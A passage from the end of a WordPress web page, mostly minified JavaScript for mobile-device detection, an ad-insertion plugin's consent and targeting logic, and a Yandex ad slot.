]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
(d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
(f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
" ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};
ai_run_763328876923 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('prepend', 'aside#secondary', b64d ('[base64]/0YDQviDQt9C00L7RgNC+0LLRjNC1INGH0LDQtNCwINGBINC/[base64]/[base64]'));
ai_insert ('after', 'header#masthead > div > div:nth-child(1)', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_763328876923 (); else document.addEventListener ('DOMContentLoaded', ai_run_763328876923);
ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://gebestore.ru/wp-includes/js/jquery/jquery.min.js?ver=",function(){b("https://gebestore.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.6.2",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>
<!-- Yandex.RTB R-A-2493495-19 -->
<div id="yandex_rtb_R-A-2493495-19"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2493495-19",
		"renderTo": "yandex_rtb_R-A-2493495-19",
		"type": "feed"
	})
})
</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1726781259 -->